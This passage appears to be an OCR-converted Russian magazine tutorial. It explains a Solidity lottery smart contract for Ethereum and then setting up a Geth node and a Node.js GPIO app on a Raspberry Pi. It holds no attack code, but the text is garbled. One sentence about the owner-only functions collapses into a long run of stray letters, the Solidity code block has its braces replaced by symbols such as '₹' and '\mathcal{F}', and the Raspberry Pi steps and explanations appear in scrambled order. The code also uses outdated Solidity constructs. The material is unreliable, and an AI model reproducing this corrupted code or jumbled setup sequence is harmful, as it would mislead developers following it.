- 4. Выбери Write to contact  $\rightarrow$  Select function  $\rightarrow$  Registration и введи свой никнейм и почту, затем жми Execute.
- 5. Готово! Когда мы выберем победителя, тебе на почту придет уведомление.



А теперь разберем наш контракт по частям. Вот самое начало.



 $int$   $u$   $u$   $u$   $v$   $t$   $\rightarrow$  это типы для целых чисел со знаком и без знака. Они могут иметь размер от 8 до 256 бит с шагом 8 бит (uint32 — целое число без знака длиной 32 бита). Собственно, uint и int — псевдонимы для uint256 и int256 соответственно. В таких переменных мы храним время, до которого продлится розыгрыш (unix time), а также идентификатор победителя.

address - тип длиной 20 байт (160 бит), который предназначен для работы с адресами. Мы храним адрес создателя контракта, чтобы только он имел возможность вызывать некоторые функции.

string - массив, динамично изменяемая строка в юникоде. В lotteryName и lotteryDescription мы храним название и описание лотереи.

mapping - словарь, содержит пары ключ - значение. В participatnsIDs мы храним адреса и уникальные идентификаторы участников для того, чтобы с указанного аккаунта можно было зарегистрироваться только один раз.

 $struct - c$  помощью структур мы можем создавать свои кастомные переменные, в данном случае мы храним в массиве participantsProfiles никнейм и почту каждого участника.

**public** - позволяет читать значение внешнему контракту или клиенту. Если указать private, то доступ к переменной будет только внутри контракта либо у унаследованного контракта.

Теперь описываем модификаторы (modifier) функций. Они служат для проверки входных данных.



Знак подчеркивания обычно включается в конце тела функции, чтобы показать, где будет выполняться основной код. Тут у нас два модификатора: один прерывает выполнение, если в транзакции был совершен перевод эфира, другой проверяет права доступа к некоторым функциям (они есть только у создателя контракта).

Далее идет функция-конструктор, она носит то же имя, что и сам контракт, и вызывается при его создании. В параметрах мы передаем число, которое указывает длительность лотереи, и сохраняем временную метку конца лотереи.



О функциях важно знать еще вот что: существует некая транзакция, которая меняет состояние переменных и сохраняет это состояние. В Ethereum хранится вся история изменений состояний.

Функция регистрации сохраняет в массиве participantsProfiles данные нового участника, а также связанный с адресом ID аккаунта. Обрати внимание, что мы добавили ранее созданный модификатор noEther. А еще мы здесь впервые встречаемся с сообщениями.



**Event** — это сообщения, на которые, зная адрес и название ивента, может подписаться любой сторонний слушатель. В данном случае мы сообщаем о том, что зарегистрировался новый пользователь.

Далее определяем функции для изменения имени и описания лотереи  $(changeName \n *hangeDescription*)$  -  $CAP$  and  $A$  for  $To$   $M$   $A$   $A$   $B$   $B$   $A$   $B$   $B$   $C$   $D$   $B$   $A$   $D$   $C$   $D$   $A$   $B$   $C$   $D$   $A$   $B$   $C$   $D$   $A$   $C$   $D$   $A$   $C$   $D$   $C$   $D$   $C$   $D$   $C$   $D$   $D$   $C$   $D$   $D$   $D$   $D$   $C$   $D$   $D$   $D$ а потому добавим модификатор onlyowner. Кроме того, создатель контракта может изменить время окончания лотереи (extendDuration) и передать право на совершение этих действий другому аккаунту (transfer0wnership).

```
function changeName(string name) onlyOwner {
  lotteryName = __name;₹.
function changeDescription(string description) onlyOwner {
  lotteryDescription = _description;\mathcal{F}function extendDuration(uint _daysToAdd) onlyOwner {
  registeredTo = now + 1 days * _daysToAdd;extendedDuration(registeredTo);
₹.
function transferOwnership(address _newOwner) onlyOwner {
  owner = newOwner;ownershipTrasfered(owner);
```
Функция playLottery содержит сам процесс розыгрыша. Внутри мы проверяем, пришло ли время розыгрыша и была ли уже разыграна лотерея. Генератор случайных чисел — отдельная тема, мы ее в этой статье рассматривать не будем. Ethereum — детерминированная среда, так что для достижения псевдослучайности приходится идти на разные трюки. Предлагаю тебе самостоятельно в них разобраться в качестве упражнения.



Функция killContract с помощью вызова suicide(owner) (owner - адрес создателя) переводит все средства на счету контракта на счет создателя, а также удаляет контракт из блокчейна. После этого с ним нельзя будет выполнять какие-либо операции.



Далее добавим «константную» функцию getNumberOfParticipants(). Слово constant говорит о том, что эта функция не изменяет значения переменных и может вызываться локально. То есть ее выполнение не стоит нисколько газа.



Вот мы и закончили наш небольшой контракт, с помощью которого мы разыграем подписку на журнал. Он должен помочь тебе в освоении Ethereum и продемонстрировать его возможности. А в идеале - вдохновить на великие свершения. Э

Лучший старт для изучения разработки смарт-контрактов и платформы Ethereum - это серия из небольших туториалов на ethereum.org и документация по языку разработки Solidity. Еще тебе могут пригодиться материалы на DappsForBeginners и статья разработчиков из компании ConsenSys «А 101 Noob Intro to Programming Smart Contracts on Ethereum».

На пересечении двух ультрамодных тем — криптовалют и интернета вещей, возможно, лежит золотая жила. Представь: умные предметы в будущем смогут общаться друг с другом при помощи неразрывных контрактов. А посмотреть, как это будет работать, можно уже сегодня. В этой статье я расскажу тебе, как установить Ethereum на Raspberry Pi и запустить умный контракт, взаимодействующий с реальным миром.

Зачем предметам обмениваться друг с другом контрактами? Примерно так же десять лет назад можно было спросить, зачем нужен смартфон или аккаунт в социальной сети. Пройдет еще десять лет, и никого не будет удивлять, что самоуправляемые автомобили или квадрокоптеры подзаряжаются от роботизированных заправок и расплачиваются криптовалютой.

Сейчас же мы находимся в самой начальной точке развития будущей экосистемы, но с появлением Ethereum у нас уже есть нецензурируемая децентрализованная и автономная среда, которая позволяет налаживать экономическое взаимодействие между девайсами. А раз есть, значит, можно экспериментировать!

- Итак, тебе понадобятся:
- Raspberry Pi 2 или 3 или BeagleBone Black. Мы тестировали это руководство с RPi 3, но все должно работать и на RPi 2 и BBB. Нюансы могут быть только с установкой пакетов — в этом случае тебя спасет Google и смекалка.
- Карта на 64 Гбайт. Большой объем понадобится для хранения блокчейна Ethereum, который к тому же постоянно растет.
- Все, что ты хочешь подключить к порту GPIO Raspberry Pi.

- 1. Форматируем карту и [скачиваем Ubuntu Mate](https://ubuntu-mate.org/blog/ubuntu-mate-for-raspberry-pi-3/) для Raspberry Pi (можно выбрать и Raspbian).
- 2. Записываем образ на флеш-карту. Для этого можно воспользоваться консолью или [Pi Filler.](http://ivanx.com/raspberrypi/)
- 3. Вставляем карту и устанавливаем систему. После установки ресайзим карту, перезагружаемся и можем подключаться к RPi через Wi-Fi по SSH.
- 4. Устанавливаем клиент сети Ethereum. Сейчас самый популярный из них это Geth, он написан на Go. Можно собрать его из исходников, но этот процесс имеет некоторые особенности, поэтому более быстрый путь — скачать и [установить](https://github.com/ethereum/go-ethereum/wiki/Installation-Instructions-for-ARM) уже собранную версию.
- 5. Приложение у нас будет на Node.js, поэтому скачиваем версию для **[ARMv7](https://nodejs.org/en/download/)** и устанавливаем:
- \$ wget https://nodejs.org/dist/v4.4.5/node-v4.4.5-linux-armv7l.tar.xz \$ tar -xvf node-v4.4.5-linux-armv7l.tar.xz
- 
- \$ cd node-v4.4.5-linux-armv7l \$ sudo cp -R \* /usr/local/

6. Теперь нам нужно поставить два пакета npm: [web3](https://www.npmjs.com/package/web3) и [onoff](https://www.npmjs.com/package/onoff). Для этого, в свою очередь, понадобится Git, а также g++ 4.7 (для корректной установки onoff):

Мы напишем умный контракт и загрузим его в сеть с помощью браузера Mist. Далее поднимем ноду на Raspberry Pi, развернем на ней небольшое приложение, которое будет слушать события от определенного контракта в сети и управлять GPIO по наступлении этого события.

# ПОДГОТОВКА

Для начала подготовим Raspberry Pi к работе.

# \$ screen -dmS eth geth --testnet --rpc --rpcaddr "localhost" ← --rpcport "8545" --rpcapi "eth,net,web3"

Он хранит в блокчейне две переменные: адрес создателя контракта и состояние, которое мы можем устанавливать и получать с помощью функций setState(uint \_state) и getState().

Убеждаемся, что все в порядке:

Я добавил **kill()** и функцию без названия, а также событие eithersRecieved с целью показать, куда писать код, чтобы наладить экономическое взаимодействие с нашим устройством. К примеру, можно будет предоставлять какую-нибудь услугу и принимать оплату в эфирах по адресу контракта. Он сразу пришлет сообщение о принятой транзакции на твое устройство (или даже на несколько).

# \$ sudo apt-get install g++-4.7 git

- \$ sudo update-alternatives --install /usr/bin/gcc gcc /usr/bin/gcc-4.6 60 --slave /usr/bin/g++ g++ /usr/bin/g++-4.6 \$ sudo update-alternatives --install /usr/bin/gcc gcc
- /usr/bin/gcc-4.7 40 --slave /usr/bin/g++ g++ /usr/bin/g++-4.7 \$ sudo update-alternatives --config gcc

Ставим пакеты:

\$ sudo npm install -g onoff web3

# СИНХРОНИЗАЦИЯ

Для начала работы нужно синхронизировать блокчейн. Иногда это может занять несколько дней. «Легких» клиентов Ethereum пока что нет, и на твоем девайсе должна храниться вся информация о транзакциях с начала летописи. Сейчас архив [занимает](http://ethereum.stackexchange.com/questions/143/what-are-the-ethereum-disk-space-needs) около 20 Гбайт.

Клиенты бывают разные. Parity, к примеру, очень многообещающий, но для наших целей мы возьмем проверенный Geth. Есть много способов синхронизировать блокчейн.



